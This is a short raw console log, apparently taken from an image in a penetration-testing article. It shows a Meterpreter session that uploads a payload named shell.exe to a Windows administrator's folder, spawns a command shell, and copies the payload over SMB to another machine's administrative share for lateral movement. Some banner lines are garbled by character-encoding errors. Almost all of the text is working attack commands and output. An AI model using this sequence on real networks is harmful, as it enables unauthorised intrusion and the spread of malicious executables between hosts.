 meterpreter > upload /root/shell.exe C:\\Users\\Administrator\\shell.exe
[*] uploading  : /root/shell.exe -> C:\Users\Administrator\shell.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/shell.exe -> C:\Users\Administrator\shell.exe
[*] uploaded   : /root/shell.exe -> C:\Users\Administrator\shell.exe
meterpreter > shell
Process 2780 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>copy C:\Users\Administrator\shell.exe \\192.168.52.138\c$
copy C:\Users\Administrator\shell.exe \\192.168.52.138\c$
1 file(s) copied.
C:\Users\Administrator\Desktop>
KAL
BY OFFENSIVE SEC
FREEBUF